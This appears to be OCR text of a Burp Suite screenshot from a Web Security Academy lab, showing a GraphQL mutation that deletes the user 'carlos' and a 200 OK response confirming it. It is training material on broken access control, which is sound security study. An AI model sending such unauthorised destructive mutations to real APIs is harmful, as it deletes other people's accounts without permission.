 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn InQL Settings
7 × +
Send Cancel < > Target: https://0abe00b0042090fa816916f9004000ab.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex GraphQL (InQL - GraphQL Scanner) \n
1 mutation {
2 deleteOrganizationUser(input: { id: 3 }) {
3 user {
4 id
5 username
6 }
7 }
8 }
Search 0 highlights
1 {}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 127
5
6 {
7 "data":{
8 "deleteOrganizationUser":{
9 "user":{
10 "id":3,
11 "username":"carlos"
12 }
13 }
14 }
15 }
Search 0 highlights
Inspector
Notes
Done 241 bytes | 215 millis
Event log (3) All issues Memory: 325.3MB